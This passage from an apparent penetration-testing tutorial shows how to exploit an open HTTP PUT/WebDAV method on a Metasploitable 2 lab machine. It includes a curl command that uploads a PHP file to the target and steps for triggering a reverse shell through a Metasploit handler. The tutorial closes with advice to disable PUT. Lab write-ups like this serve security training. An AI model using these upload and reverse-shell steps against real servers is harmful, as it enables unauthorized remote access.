
Once the file is uploaded, start the reverse shell handler in Metasploit as described earlier and open the URL http://192.168.148.139/dav/metasploit_put.php.
5. Using Curl for HTTP PUT Exploit
Curl is a command-line tool that can also be used to upload files to a server. To upload the file using Curl, run the following command:
$ curl http://192.168.148.139/dav/ --upload-file /home/kali/Desktop/curl_put.php -v
After uploading the file, access it in the browser to trigger the reverse shell and gain access to the target machine.
Conclusion
The HTTP PUT method, when improperly configured or left open on a web server, presents a significant security vulnerability. By enabling attackers to upload files to the server, it opens the door to potential exploitation, particularly when used with WebDAV.
Through this demonstration, we explored various tools and techniques—such as Kali Linux, Msfvenom, Nmap, Burp Suite, and Metasploit—that can be leveraged to exploit this vulnerability. By uploading malicious PHP web shells and using reverse shell payloads, we successfully gained unauthorized access to a Metasploitable 2 machine.
This highlights the importance of properly securing web servers and regularly auditing configurations to prevent such exploits. Penetration testers and system administrators must ensure that vulnerable HTTP methods, including PUT, are disabled or carefully restricted to mitigate potential security threats.










1 Comment
Comments are closed.